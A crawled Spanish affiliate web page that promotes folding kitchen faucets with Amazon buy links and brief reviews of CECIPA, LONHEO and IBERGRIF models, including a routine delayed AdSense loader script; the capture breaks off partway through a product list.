

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/grifo-abatible-cocina/
body_size: 13741
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】</title>

        <meta name="description" content="Si hablamos de un grifo de cocina plegable básicamente fueron creados para abatirse y poder dejar libre paso a una ventana de tu cocina, puerta u otro objeto...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/grifo-abatible-cocina/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】">

        <meta property="og:description" content="Si hablamos de un grifo de cocina plegable básicamente fueron creados para abatirse y poder dejar libre paso a una ventana de tu cocina, puerta u otro objeto...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】">

        <meta property="og:url" content="https://esarena.es/grifo-abatible-cocina/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-21T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】">

        <meta name="twitter:description" content="Si hablamos de un grifo de cocina plegable básicamente fueron creados para abatirse y poder dejar libre paso a una ventana de tu cocina, puerta u otro objeto...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Grifo Abatible para Cocina: \u2713 Variedad \u2713 Cat\u00e1logo \u30102024\u3011",

          "description": "Si hablamos de un grifo de cocina plegable b\u00e1sicamente fueron creados para abatirse y poder dejar libre paso a una ventana de tu cocina, puerta u otro objeto...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-21T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/grifo-abatible-cocina\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/grifo-abatible-cocina\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Grifo Abatible para Cocina: \u2713 Variedad \u2713 Cat\u00e1logo \u30102024\u3011",

              "item": "https:\/\/esarena.es\/grifo-abatible-cocina\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5182" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】
        </div>

        

        <article>

            <h1>Grifo Abatible para Cocina: ✓ Variedad ✓ Catálogo 【2024】</h1>

            <div class="article-meta">

                <span>📅 21/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			            <p>Si hablamos de un <strong>grifo de cocina plegable</strong> básicamente fueron creados para abatirse y poder dejar libre paso a una ventana de tu cocina, puerta u otro objeto/mueble. Por la misma razón, lo que destaca de este grifo plegable es su movilidad, ya que su instalación es la misma a la de otros grifos de cocina.</p><figure><a href="https://www.amazon.es/CECIPA-fregadero-montados-Fregadero-Inoxidable/dp/B08H569NX5?__mk_es_ES=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=3C0FUE7VFZKO0&amp;keywords=Grifo%2BAbatible%2BCocina&amp;qid=1671559031&amp;sprefix=grifo%2Babatible%2Bcocina%2Caps%2C724&amp;sr=8-6&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=6ea2c05619fb7f58aa3522aec22e4eda&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="nofollow noreferrer noopener"></a><figcaption><a href="https://www.amazon.es/CECIPA-fregadero-montados-Fregadero-Inoxidable/dp/B08H569NX5?__mk_es_ES=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=3C0FUE7VFZKO0&amp;keywords=Grifo%2BAbatible%2BCocina&amp;qid=1671559031&amp;sprefix=grifo%2Babatible%2Bcocina%2Caps%2C724&amp;sr=8-6&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=6ea2c05619fb7f58aa3522aec22e4eda&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="noreferrer noopener nofollow"><strong>Grifo de Cocina Abatible CECIPA </strong><strong><strong>(Ver en Amazon)</strong></strong></a></figcaption></figure><p>Hay una buena <strong>variedad de grifos abatibles para cocina</strong>, y en tugrifodecocina.es te mostraremos una selección de los mejores, pero, cuando elijas el tuyo, trata de que sea un grifo alto, así podrás llenar las ollas con agua tranquilamente y abatir el grifo para abrir la ventana cuando lo necesites, con esta sencilla opción le das solución a dos problemas clásicos de tu cocina.</p><button><br/></button><nav><header><br/><button></button><h4>Tabla de contenidos</h4></header><ol><li><a href="#ftoc-heading-1"><br/>Catálogo del Grifo Abatible para Cocina 2024<br/></a></li><li><a href="#ftoc-heading-2"><br/>Los 3 mejores grifos de cocina abatibles<br/></a></li><li><a href="#ftoc-heading-3"><br/>Grifos de Cocina Abatibles y Extraíbles<br/></a></li><li><a href="#ftoc-heading-4"><br/>Grifo Cocina Abatible para Ósmosis<br/></a></li><li><button></button><a href="#ftoc-heading-5"><br/>Grifos de cocina abatibles y sus precios<br/></a><ol><li><a href="#ftoc-heading-6"><br/>Además de Grifería de Cocina Abatible, también tenemos&#8230;<br/></a></li></ol></li></ol></nav><h2><strong>Catálogo del Grifo Abatible para Cocina 2024</strong></h2><br/> <a href="https://www.amazon.es/dp/B08DR1YMMJ?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B08DR1YMMJ?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Lonheo Grifo Cocina Abatible, Grifo de Fregadero Plegable Giratorio 360°, grifo cocina bajo ventana de Acero Inoxidable 304, Mezclador Fregadero Agua Fría y Caliente para Cocina</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B08DR1YMMJ?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">CECIPA Grifo Cocina Abatible con 2 Modos de Agua, Grifo Cocina Plegable de 180°, Grifo Fregadero Cocina Abatible Giratorio de 360°, Grifo Fregadero Cocina Plegable de Inox</a></h5> <br/><br/>11% Rebaja<br/> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0BY4WL2BN?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0BY4WL2BN?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Ibergrif M22106A Grifo de Cocina Abatible, Griferia para Fregadero Monomando, Acero Inoxidable Cepillado</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0BY4WL2BN?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0B95VMYYV?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0B95VMYYV?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Grifo Abatible Cocina, CECIPA Grifos Cocina Fregadero Plegable 180° y Caño Giratorio 360°, Grifo de Cocina de Acero Inoxidable 304, Torneira Cozinha Cepillado</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0B95VMYYV?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B07L8XJJ21?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B07L8XJJ21?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">GRIFEMA Irismart &#8211; Grifo de cocina abatible, mezclador Plegable Fregadero, Cromo [Exclusivo en Amazon]</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B07L8XJJ21?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">CECIPA Grifo Cocina Abatible con 2 Modos de Agua, Grifo Cocina Plegable de 180°, Grifo Fregadero Cocina Abatible Giratorio de 360°, Grifo Fregadero Cocina Plegable de Inox</a></h5> <br/><br/>11% Rebaja<br/> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0925GZJB9?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0925GZJB9?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Lonheo Grifo Cocina Abatible, Grifo de Fregadero Monomando, Grifo Cocina Bajo Ventana de Acero Inoxidable 304, Plegable Mezclador Agua Fría y Caliente</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0925GZJB9?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0B96BK336?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0B96BK336?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">CECIPA Grifo Abatible de Cocina, Fregadero Plegable 180° y Caño Giratorio 360°, Acero Inoxidable, Torneira Cozinha Negro</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0B96BK336?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B07QHFS277?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B07QHFS277?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">ONECE Grifo Cocina Abatible con 2 Modos, Grifo Plegable para Fregadero de Cocina, Grifo Monomando Giratorio a 360°, Mezclador de Cocina para Ventana Frontal, Acero Inoxidable 304 Cepillado</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B07QHFS277?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0CC2BFGVZ?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0CC2BFGVZ?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Ulytid Grifo Cocina Abatible Ventana, Grifos Cocina Fregadero Giratorio 360°, Grifo Monomando Plegable 180°, L-form Mezclador Cocina de Acero Inoxidable para Ventana Frontal, Agua Fría y Caliente</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0CC2BFGVZ?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/><a href="https://www.amazon.es/s?k=Grifo+Abatible+Cocina&amp;__mk_es_ES=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=3C0FUE7VFZKO0&amp;sprefix=grifo+abatible+cocina%2Caps%2C724&amp;linkCode=ll2&amp;tag=pyc03-21&amp;linkId=eb8270b7c523044463b3bfdcbc008f2e&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="nofollow noreferrer noopener">Ver más OFERTAS en Amazon</a><h2><strong>Los 3 mejores grifos de cocina abatibles</strong></h2><p>De todo el catálogo de <strong>grifería abatible para cocina</strong> te mostramos tres imperdibles, son los más comprados por los usuarios y por la misma razón son los que tienen más opiniones. Estos son los grifos de cocina plegables más valorados por precio calidad.</p><figure><a href="https://www.amazon.es/CECIPA-fregadero-montados-Fregadero-Inoxidable/dp/B08H569NX5?ie=UTF8&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=77c70ea0c390e685a4bb61bcaef379bb&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="nofollow noreferrer noopener"></a><figcaption><strong><a href="https://www.amazon.es/CECIPA-fregadero-montados-Fregadero-Inoxidable/dp/B08H569NX5?ie=UTF8&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=77c70ea0c390e685a4bb61bcaef379bb&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="noreferrer noopener nofollow">Grifo de cocina plegable CECIPA modelo DMSK0206SE <strong>(Ver en Amazon)</strong></a></strong></figcaption></figure><p><strong>Grifo Plegable para Cocina CECIPA</strong>: Este es el más querido por todos, el <strong><em>grifo de cocina plegable CECIPA modelo DMSK0206SE</em></strong>, es de acero inoxidable, de estilo moderno y medidas de 12.7 x 5.08 x 30.48 centímetros, la instalación requiere un solo orificio en la superficie de tu encimera. Este increíble modelo destaca por tener un dispositivo en la punta del caño que hace posible tener dos tipos de chorro de agua, normal y tipo ducha, tan solo girando la punta del caño puedes seleccionar el chorro deseado, además cuenta con un sistema que puede ahorrar hasta un 30% de agua.</p><p>Y por último gira 180º de lado a lado y abatible en 90º. Es muy cómodo y suave, la solución perfecta cuando tienes una ventana sobre el fregadero, recomendado 100%. Cuando lo compres, no gastes dinero de más, viene con instrucciones detalladas para que lo instales tú mismo, es fácil, solo necesitas una <a href="https://es.wikipedia.org/wiki/Llave_inglesa" rel="noreferrer noopener">llave inglesa</a>.</p><figure><a href="https://www.amazon.es/Lonheo-Giratorio-Fregadero-Inoxidable-Mezclador/dp/B08DR1YMMJ?ie=UTF8&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=230d3e205ae3b5bbf74120017bd2ca03&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="nofollow noreferrer noopener"></a><figcaption><strong><a href="https://www.amazon.es/Lonheo-Giratorio-Fregadero-Inoxidable-Mezclador/dp/B08DR1YMMJ?ie=UTF8&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=230d3e205ae3b5bbf74120017bd2ca03&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="noreferrer noopener nofollow">Grifo de cocina abatible LONHEO modelo LBG0504 <strong>(Ver en Amazon)</strong></a></strong></figcaption></figure><p><strong>Grifo Plegable para Cocina LONHEO</strong>: Este es uno de los más confiables que hay en el mercado, es el <strong><em>grifo de cocina abatible LONHEO modelo LBG0504</em></strong>, es de acero inoxidable 304 de alta calidad, color plateado cepillado, sus medidas son ‎34.5 x 22 x 4 centímetros y su instalación necesita un solo orificio. Cuenta con un aireador desmontable de fácil limpieza que además hace que el ruido del paso del agua sea menor.</p><p>Tiene un diseño elegante y práctico para poder abrir ventana y por otro lado el acabado cepillado queda precioso. Estos grifos de cocina abatibles bajo ventana tienen una diferencia del resto, porque abatibles hay muchos y en variadas opciones, pero, bajitos para ventanas colocadas extremadamente bajas, hay pocos, si es tu caso, este es perfecto para ti. No lo pienses y hazte del tuyo, sólo tendrás buenas experiencias.</p><figure><a href="https://www.amazon.es/Ibergrif-M22106-Abatible-Fregadero-Monomando/dp/B081HG7TSN?ie=UTF8&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=cd147f5b6215aa5557ce51434aa1ec30&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="nofollow noreferrer noopener"></a><figcaption><strong><a href="https://www.amazon.es/Ibergrif-M22106-Abatible-Fregadero-Monomando/dp/B081HG7TSN?ie=UTF8&amp;th=1&amp;linkCode=ll1&amp;tag=pyc03-21&amp;linkId=cd147f5b6215aa5557ce51434aa1ec30&amp;language=es_ES&amp;ref_=as_li_ss_tl" rel="noreferrer noopener nofollow">Grifo de cocina abatible IBERGRIF modelo M22106 <strong>(Ver en Amazon)</strong></a></strong></figcaption></figure><p><strong>Grifo Plegable para Cocina IBERGRIF</strong>: Es también buena opción si estás buscando un aspecto moderno y fresco, este es el <strong><em>grifo de cocina abatible IBERGRIF modelo M22106</em></strong>, está construido en latón refinado y con tuberías de material no tóxico e inodoro, la instalación en superficie necesita un orificio, tiene como medidas 33 x 24 x 5.5 centímetros y el color es cromo/plata también lo puedes encontrar en color negro por un precio un poco más elevado.</p><p>Este grifo de cocina plegable gracias a su revestimiento es resistente a arañazos y por la misma razón es fácil de limpiar. Cuando lo pliegues te darás cuenta que tiene unas etapas que sirven para posicionar mejor el grifo, decir, al volver a su posición inicial se queda fijo y no se mueve de ahí, lo mismo sucede con abres el paso de agua del grifo, notarás que tiene dos etapas, uno que sale poca agua y otro que sale más agua. En la diferencia están los detalles.</p><h2><strong>Grifos de Cocina Abatibles y Extraíbles</strong></h2><p>Una cosa es poder abrir la ventana y otra muy distinta es querer llegar lejos con el grifo de cocina, hablamos de los grifos de cocina abatibles y extraíbles, una maravilla de la ingeniería creados para hacer tu vida más fácil juntando estás dos necesidades. También puedes revisar</p> <a href="https://www.amazon.es/dp/B08J9JC2FV?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B08J9JC2FV?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">SJQKA Grifo Cocina Abatible,grifo Cocina Extraible,grifo Giratorio Plegable Del Fregadero Caliente Y Frío (negro)</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B08J9JC2FV?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0BRJ86LZ2?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0BRJ86LZ2?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Grifo de cocina para ventana delantera, giratorio de 360°, 2 modos de pulverización, grifo plegable de fregadero de una sola palanca (negro mate)</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0BRJ86LZ2?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B00ZPU5NK2?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B00ZPU5NK2?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Roca,L20,Grifería monomando para cocina con caño abatible y giratorio, Cold Start,A5A8209C00</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B00ZPU5NK2?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">CECIPA Grifo Cocina Abatible con 2 Modos de Agua, Grifo Cocina Plegable de 180°, Grifo Fregadero Cocina Abatible Giratorio de 360°, Grifo Fregadero Cocina Plegable de Inox</a></h5> <br/><br/>11% Rebaja<br/> <a href="https://www.amazon.es/dp/B08H569NX5?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0925GZJB9?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a 